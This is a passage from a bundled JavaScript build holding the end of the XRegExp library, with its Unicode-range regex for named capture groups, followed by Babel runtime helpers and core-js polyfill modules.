u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u3005-\u3007\u3021-\u302F\u3031-\u3035\u3038-\u303C\u3041-\u3096\u3099-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66F\uA674-\uA67D\uA67F-\uA6F1\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA827\uA82C\uA840-\uA873\uA880-\uA8C5\uA8D0-\uA8D9\uA8E0-\uA8F7\uA8FB\uA8FD-\uA92D\uA930-\uA953\uA960-\uA97C\uA980-\uA9C0\uA9CF-\uA9D9\uA9E0-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA50-\uAA59\uAA60-\uAA76\uAA7A-\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF6\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABEA\uABEC\uABED\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE00-\uFE0F\uFE20-\uFE2F\uFE33\uFE34\uFE4D-\uFE4F\uFE70-\uFE74\uFE76-\uFEFC\uFF10-\uFF19\uFF21-\uFF3A\uFF3F\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDDFD\uDE80-\uDE9C\uDEA0-\uDED0\uDEE0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE38-\uDE3A\uDE3F\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE6\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD27\uDD30-\uDD39\uDE80-\uDEA9\uDEAB\uDEAC\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF50\uDF70-\uDF85\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC00-\uDC46\uDC66-\uDC75\uDC7F-\uDCBA\uDCC2\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD00-\uDD34\uDD36-\uDD3F\uDD44-\uDD47\uDD50-\uDD73\uDD76\uDD80-\uDDC4\uDDC9-\uDDCC\uDDCE-\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE37\uDE3E\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEEA\uDEF0-\uDEF9\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3B-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF50\uDF57\uDF5D-\uDF63\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC00-\uDC4A\uDC50-\uDC59\uDC5E-\uDC61\uDC80-\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDB5\uDDB8-\uDDC0\uDDD8-\uDDDD\uDE00-\uDE40\uDE44\uDE50-\uDE59\uDE80-\uDEB8\uDEC0-\uDEC9\uDF00-\uDF1A\uDF1D-\uDF2B\uDF30-\uDF39\uDF40-\uDF46]|\uD806[\uDC00-\uDC3A\uDCA0-\uDCE9\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B-\uDD43\uDD50-\uDD59\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDE1\uDDE3\uDDE4\uDE00-\uDE3E\uDE47\uDE50-\uDE99\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC40\uDC50-\uDC59\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD47\uDD50-\uDD59\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD98\uDDA0-\uDDA9\uDEE0-\uDEF6\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDE70-\uDEBE\uDEC0-\uDEC9\uDED0-\uDEED\uDEF0-\uDEF4\uDF00-\uDF36\uDF40-\uDF43\uDF50-\uDF59\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F\uDFE0\uDFE1\uDFE3\uDFE4\uDFF0\uDFF1]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9D\uDC9E]|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD65-\uDD69\uDD6D-\uDD72\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD837[\uDF00-\uDF1E]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD00-\uDD2C\uDD30-\uDD3D\uDD40-\uDD49\uDD4E\uDE90-\uDEAE\uDEC0-\uDEF9]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDCD0-\uDCD6\uDD00-\uDD4B\uDD50-\uDD59]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83E[\uDFF0-\uDFF9]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]|\uDB40[\uDD00-\uDDEF])*)>/, function (match) {
  var _context8;

  if (!XRegExp.isInstalled('namespacing') && (match[1] === 'length' || match[1] === '__proto__')) {
    throw new SyntaxError("Cannot use reserved word as capture name ".concat(match[0]));
  }

  if ((0, _indexOf["default"])(_context8 = this.captureNames).call(_context8, match[1]) !== -1) {
    throw new SyntaxError("Cannot use same name for multiple groups ".concat(match[0]));
  }

  this.captureNames.push(match[1]);
  this.hasNamedCapture = true;
  return '(';
}, {
  leadChar: '('
});
/*
 * Capturing group; match the opening parenthesis only. Required for support of named capturing
 * groups. Also adds named capture only mode (flag n).
 */

XRegExp.addToken(/\((?!\?)/, function (match, scope, flags) {
  if ((0, _indexOf["default"])(flags).call(flags, 'n') !== -1) {
    return '(?:';
  }

  this.captureNames.push(null);
  return '(';
}, {
  optionalFlags: 'n',
  leadChar: '('
});
var _default = XRegExp;
exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/array/from":9,"@babel/runtime-corejs3/core-js-stable/array/is-array":10,"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/flags":12,"@babel/runtime-corejs3/core-js-stable/instance/for-each":13,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/slice":17,"@babel/runtime-corejs3/core-js-stable/instance/sort":18,"@babel/runtime-corejs3/core-js-stable/object/create":19,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/core-js-stable/parse-int":21,"@babel/runtime-corejs3/core-js-stable/symbol":22,"@babel/runtime-corejs3/core-js/get-iterator-method":25,"@babel/runtime-corejs3/helpers/interopRequireDefault":30,"@babel/runtime-corejs3/helpers/slicedToArray":33}],9:[function(require,module,exports){
module.exports = require("core-js-pure/stable/array/from");
},{"core-js-pure/stable/array/from":222}],10:[function(require,module,exports){
module.exports = require("core-js-pure/stable/array/is-array");
},{"core-js-pure/stable/array/is-array":223}],11:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/concat");
},{"core-js-pure/stable/instance/concat":226}],12:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/flags");
},{"core-js-pure/stable/instance/flags":227}],13:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/for-each");
},{"core-js-pure/stable/instance/for-each":228}],14:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/index-of");
},{"core-js-pure/stable/instance/index-of":229}],15:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/map");
},{"core-js-pure/stable/instance/map":230}],16:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/reduce");
},{"core-js-pure/stable/instance/reduce":231}],17:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/slice");
},{"core-js-pure/stable/instance/slice":232}],18:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/sort");
},{"core-js-pure/stable/instance/sort":233}],19:[function(require,module,exports){
module.exports = require("core-js-pure/stable/object/create");
},{"core-js-pure/stable/object/create":234}],20:[function(require,module,exports){
module.exports = require("core-js-pure/stable/object/define-property");
},{"core-js-pure/stable/object/define-property":235}],21:[function(require,module,exports){
module.exports = require("core-js-pure/stable/parse-int");
},{"core-js-pure/stable/parse-int":236}],22:[function(require,module,exports){
module.exports = require("core-js-pure/stable/symbol");
},{"core-js-pure/stable/symbol":237}],23:[function(require,module,exports){
module.exports = require("core-js-pure/features/array/from");
},{"core-js-pure/features/array/from":62}],24:[function(require,module,exports){
module.exports = require("core-js-pure/features/array/is-array");
},{"core-js-pure/features/array/is-array":63}],25:[function(require,module,exports){
module.exports = require("core-js-pure/features/get-iterator-method");
},{"core-js-pure/features/get-iterator-method":64}],26:[function(require,module,exports){
module.exports = require("core-js-pure/features/instance/slice");
},{"core-js-pure/features/instance/slice":65}],27:[function(require,module,exports){
module.exports = require("core-js-pure/features/symbol");
},{"core-js-pure/features/symbol":66}],28:[function(require,module,exports){
function _arrayLikeToArray(arr, len) {
  if (len == null || len > arr.length) len = arr.length;

  for (var i = 0, arr2 = new Array(len); i < len; i++) {
    arr2[i] = arr[i];
  }

  return arr2;
}

module.exports = _arrayLikeToArray, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{}],29:[function(require,module,exports){
var _Array$isArray = require("@babel/runtime-corejs3/core-js/array/is-array");

function _arrayWithHoles(arr) {
  if (_Array$isArray(arr)) return arr;
}

module.exports = _arrayWithHoles, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"@babel/runtime-corejs3/core-js/array/is-array":24}],30:[function(require,module,exports){
function _interopRequireDefault(obj) {
  return obj && obj.__esModule ? obj : {
    "default": obj
  };
}

module.exports = _interopRequireDefault, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{}],31:[function(require,module,exports){
var _Symbol = require("@babel/runtime-corejs3/core-js/symbol");

var _getIteratorMethod = require("@babel/runtime-corejs3/core-js/get-iterator-method");

function _iterableToArrayLimit(arr, i) {
  var _i = arr == null ? null : typeof _Symbol !== "undefined" && _getIteratorMethod(arr) || arr["@@iterator"];

  if (_i == null) return;
  var _arr = [];
  var _n = true;
  var _d = false;

  var _s, _e;

  try {
    for (_i = _i.call(arr); !(_n = (_s = _i.next()).done); _n = true) {
      _arr.push(_s.value);

      if (i && _arr.length === i) break;
    }
  } catch (err) {
    _d = true;
    _e = err;
  } finally {
    try {
      if (!_n && _i["return"] != null) _i["return"]();
    } finally {
      if (_d) throw _e;
    }
  }

  return _arr;
}

module.exports = _iterableToArrayLimit, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"@babel/runtime-corejs3/core-js/get-iterator-method":25,"@babel/runtime-corejs3/core-js/symbol":27}],32:[function(require,module,exports){
function _nonIterableRest() {
  throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
}

module.exports = _nonIterableRest, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{}],33:[function(require,module,exports){
var arrayWithHoles = require("./arrayWithHoles.js");

var iterableToArrayLimit = require("./iterableToArrayLimit.js");

var unsupportedIterableToArray = require("./unsupportedIterableToArray.js");

var nonIterableRest = require("./nonIterableRest.js");

function _slicedToArray(arr, i) {
  return arrayWithHoles(arr) || iterableToArrayLimit(arr, i) || unsupportedIterableToArray(arr, i) || nonIterableRest();
}

module.exports = _slicedToArray, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"./arrayWithHoles.js":29,"./iterableToArrayLimit.js":31,"./nonIterableRest.js":32,"./unsupportedIterableToArray.js":34}],34:[function(require,module,exports){
var _sliceInstanceProperty = require("@babel/runtime-corejs3/core-js/instance/slice");

var _Array$from = require("@babel/runtime-corejs3/core-js/array/from");

var arrayLikeToArray = require("./arrayLikeToArray.js");

function _unsupportedIterableToArray(o, minLen) {
  var _context;

  if (!o) return;
  if (typeof o === "string") return arrayLikeToArray(o, minLen);

  var n = _sliceInstanceProperty(_context = Object.prototype.toString.call(o)).call(_context, 8, -1);

  if (n === "Object" && o.constructor) n = o.constructor.name;
  if (n === "Map" || n === "Set") return _Array$from(o);
  if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return arrayLikeToArray(o, minLen);
}

module.exports = _unsupportedIterableToArray, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"./arrayLikeToArray.js":28,"@babel/runtime-corejs3/core-js/array/from":23,"@babel/runtime-corejs3/core-js/instance/slice":26}],35:[function(require,module,exports){
var parent = require('../../stable/array/from');

module.exports = parent;

},{"../../stable/array/from":222}],36:[function(require,module,exports){
var parent = require('../../stable/array/is-array');

module.exports = parent;

},{"../../stable/array/is-array":223}],37:[function(require,module,exports){
var parent = require('../stable/get-iterator-method');

module.exports = parent;

},{"../stable/get-iterator-method":225}],38:[function(require,module,exports){
var parent = require('../../stable/instance/slice');

module.exports = parent;

},{"../../stable/instance/slice":232}],39:[function(require,module,exports){
var parent = require('../../stable/symbol');

module.exports = parent;

},{"../../stable/symbol":237}],40:[function(require,module,exports){
require('../../modules/es.string.iterator');
require('../../modules/es.array.from');
var path = require('../../internals/path');

module.exports = path.Array.from;

},{"../../internals/path":154,"../../modules/es.array.from":182,"../../modules/es.string.iterator":198}],41:[function(require,module,exports){
require('../../modules/es.array.is-array');
var path = require('../../internals/path');

module.exports = path.Array.isArray;

},{"../../internals/path":154,"../../modules/es.array.is-array":184}],42:[function(require,module,exports){
require('../../../modules/es.array.concat');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').concat;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.concat":180}],43:[function(require,module,exports){
require('../../../modules/es.array.for-each');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').forEach;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.for-each":181}],44:[function(require,module,exports){
require('../../../modules/es.array.index-of');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').indexOf;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.index-of":183}],45:[function(require,module,exports){
require('../../../modules/es.array.map');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').map;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.map":186}],46:[function(require,module,exports){
require('../../../modules/es.array.reduce');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').reduce;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.reduce":187}],47:[function(require,module,exports){
require('../../../modules/es.array.slice');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').slice;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.slice":188}],48:[function(require,module,exports){
require('../../../modules/es.array.sort');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').sort;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.sort":189}],49:[function(require,module,exports){
require('../modules/es.array.iterator');
require('../modules/es.string.iterator');
var getIteratorMethod = require('../internals/get-iterator-method');

module.exports = getIteratorMethod;

},{"../internals/get-iterator-method":113,"../modules/es.array.iterator":185,"../modules/es.string.iterator":198}],50:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/concat');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.concat;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.concat) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/concat":42}],51:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var flags = require('../regexp/flags');

var RegExpPrototype = RegExp.prototype;

module.exports = function (it) {
  return (it === RegExpPrototype || isPrototypeOf(RegExpPrototype, it)) ? flags(it) : it.flags;
};

},{"../../internals/object-is-prototype-of":147,"../regexp/flags":60}],52:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/index-of');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.indexOf;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.indexOf) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/index-of":44}],53:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/map');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.map;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.map) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/map":45}],54:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/reduce');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.reduce;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.reduce) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/reduce":46}],55:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/slice');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.slice;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.slice) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/slice":47}],56:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/sort');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.sort;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.sort) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/sort":48}],57:[function(require,module,exports){
require('../../modules/es.object.create');
var path = require('../../internals/path');

var Object = path.Object;

module.exports = function create(P, D) {
  return Object.create(P, D);
};

},{"../../internals/path":154,"../../modules/es.object.create":192}],58:[function(require,module,exports){
require('../../modules/es.object.define-property');
var path = require('../../internals/path');

var Object = path.Object;

var defineProperty = module.exports = function defineProperty(it, key, desc) {
  return Object.defineProperty(it, key, desc);
};

if (Object.defineProperty.sham) defineProperty.sham = true;

},{"../../internals/path":154,"../../modules/es.object.define-property":193}],59:[function(require,module,exports){
require('../modules/es.parse-int');
var path = require('../internals/path');

module.exports = path.parseInt;

},{"../internals/path":154,"../modules/es.parse-int":195}],60:[function(require,module,exports){
require('../../modules/es.regexp.flags');
var uncurryThis = require('../../internals/function-uncurry-this');
var regExpFlags = require('../../internals/regexp-flags');

module.exports = uncurryThis(regExpFlags);

},{"../../internals/function-uncurry-this":111,"../../internals/regexp-flags":156,"../../modules/es.regexp.flags":197}],61:[function(require,module,exports){
require('../../modules/es.array.concat');
require('../../modules/es.object.to-string');
require('../../modules/es.symbol');
require('../../modules/es.symbol.async-iterator');
require('../../modules/es.symbol.description');
require('../../modules/es.symbol.has-instance');
require('../../modules/es.symbol.is-concat-spreadable');
require('../../modules/es.symbol.iterator');
require('../../modules/es.symbol.match');
require('../../modules/es.symbol.match-all');
require('../../modules/es.symbol.replace');
require('../../modules/es.symbol.search');
require('../../modules/es.symbol.species');
require('../../modules/es.symbol.split');
require('../../modules/es.symbol.to-primitive');
require('../../modules/es.symbol.to-string-tag');
require('../../modules/es.symbol.unscopables');
require('../../modules/es.json.to-string-tag');
require('../../modules/es.math.to-string-tag');
require('../../modules/es.reflect.to-string-tag');
var path = require('../../internals/path');

module.exports = path.Symbol;

},{"../../internals/path":154,"../../modules/es.array.concat":180,"../../modules/es.json.to-string-tag":190,"../../modules/es.math.to-string-tag":191,"../../modules/es.object.to-string":194,"../../modules/es.reflect.to-string-tag":196,"../../modules/es.symbol":204,"../../modules/es.symbol.async-iterator":199,"../../modules/es.symbol.description":200,"../../modules/es.symbol.has-instance":201,"../../modules/es.symbol.is-concat-spreadable":202,"../../modules/es.symbol.iterator":203,"../../modules/es.symbol.match":206,"../../modules/es.symbol.match-all":205,"../../modules/es.symbol.replace":207,"../../modules/es.symbol.search":208,"../../modules/es.symbol.species":209,"../../modules/es.symbol.split":210,"../../modules/es.symbol.to-primitive":211,"../../modules/es.symbol.to-string-tag":212,"../../modules/es.symbol.unscopables":213}],62:[function(require,module,exports){
var parent = require('../../actual/array/from');

module.exports = parent;

},{"../../actual/array/from":35}],63:[function(require,module,exports){
var parent = require('../../actual/array/is-array');

module.exports = parent;

},{"../../actual/array/is-array":36}],64:[function(require,module,exports){
var parent = require('../actual/get-iterator-method');

module.exports = parent;

},{"../actual/get-iterator-method":37}],65:[function(require,module,exports){
var parent = require('../../actual/instance/slice');

module.exports = parent;

},{"../../actual/instance/slice":38}],66:[function(require,module,exports){
var parent = require('../../actual/symbol');
require('../../modules/esnext.symbol.async-dispose');
require('../../modules/esnext.symbol.dispose');
require('../../modules/esnext.symbol.matcher');
require('../../modules/esnext.symbol.metadata');
require('../../modules/esnext.symbol.observable');
// TODO: Remove from `core-js@4`
require('../../modules/esnext.symbol.pattern-match');
// TODO: Remove from `core-js@4`
require('../../modules/esnext.symbol.replace-all');

module.exports = parent;

},{"../../actual/symbol":39,"../../modules/esnext.symbol.async-dispose":214,"../../modules/esnext.symbol.dispose":215,"../../modules/esnext.symbol.matcher":216,"../../modules/esnext.symbol.metadata":217,"../../modules/esnext.symbol.observable":218,"../../modules/esnext.symbol.pattern-match":219,"../../modules/esnext.symbol.replace-all":220}],67:[function(require,module,exports){
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');
var tryToString = require('../internals/try-to-string');

var TypeError = global.TypeError;

// `Assert: IsCallable(argument) is true`
module.exports = function (argument) {
  if (isCallable(argument)) return argument;
  throw TypeError(tryToString(argument) + ' is not a function');
};

},{"../internals/global":116,"../internals/is-callable":126,"../internals/try-to-string":174}],68:[function(require,module,exports){
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');

var String = global.String;
var TypeError = global.TypeError;

module.exports = function (argument) {
  if (typeof argument == 'object' || isCallable(argument)) return argument;
  throw TypeError("Can't set " + String(argument) + ' as a prototype');
};

},{"../internals/global":116,"../internals/is-callable":126}],69:[function(require,module,exports){
module.exports = function () { /* empty */ };

},{}],70:[function(require,module,exports){
var global = require('../internals/global');
var isObject = require('../internals/is-object');

var String = global.String;
var TypeError = global.TypeError;

// `Assert: Type(argument) is Object`
module.exports = function (argument) {
  if (isObject(argument)) return argument;
  throw TypeError(String(argument) + ' is not an object');
};

},{"../internals/global":116,"../internals/is-object":129}],71:[function(require,module,exports){
'use strict';
var $forEach = require('../internals/array-iteration').forEach;
var arrayMethodIsStrict = require('../internals/array-method-is-strict');

var STRICT_METHOD = arrayMethodIsStrict('forEach');

// `Array.prototype.forEach` method implementation
// https://tc39.es/ecma262/#sec-array.prototype.foreach
module.exports = !STRICT_METHOD ? function forEach(callbackfn /* , thisArg */) {
  return $forEach(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
// eslint-disable-next-line es/no-array-prototype-foreach -- safe
} : [].forEach;

},{"../internals/array-iteration":74,"../internals/array-method-is-strict":76}],72:[function(require,module,exports){
'use strict';
var global = require('../internals/global');
var bind = require('../internals/function-bind-context');
var call = require('../internals/function-call');
var toObject = require('../internals/to-object');
var callWithSafeIterationClosing = require('../internals/call-with-safe-iteration-closing');
var isArrayIteratorMethod = require('../internals/is-array-iterator-method');
var isConstructor = require('../internals/is-constructor');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var createProperty = require('../internals/create-property');
var getIterator = require('../internals/get-iterator');
var getIteratorMethod = require('../internals/get-iterator-method');

var Array = global.Array;

// `Array.from` method implementation
// https://tc39.es/ecma262/#sec-array.from
module.exports = function from(arrayLike /* , mapfn = undefined, thisArg = undefined */) {
  var O = toObject(arrayLike);
  var IS_CONSTRUCTOR = isConstructor(this);
  var argumentsLength = arguments.length;
  var mapfn = argumentsLength > 1 ? arguments[1] : undefined;
  var mapping = mapfn !== undefined;
  if (mapping) mapfn = bind(mapfn, argumentsLength > 2 ? arguments[2] : undefined);
  var iteratorMethod = getIteratorMethod(O);
  var index = 0;
  var length, result, step, iterator, next, value;
  // if the target is not iterable or it's an array with the default iterator - use a simple case
  if (iteratorMethod && !(this == Array && isArrayIteratorMethod(iteratorMethod))) {
    iterator = getIterator(O, iteratorMethod);
    next = iterator.next;
    result = IS_CONSTRUCTOR ? new this() : [];
    for (;!(step = call(next, iterator)).done; index++) {
      value = mapping ? callWithSafeIterationClosing(iterator, mapfn, [step.value, index], true) : step.value;
      createProperty(result, index, value);
    }
  } else {
    length = lengthOfArrayLike(O);
    result = IS_CONSTRUCTOR ? new this(length) : Array(length);
    for (;length > index; index++) {
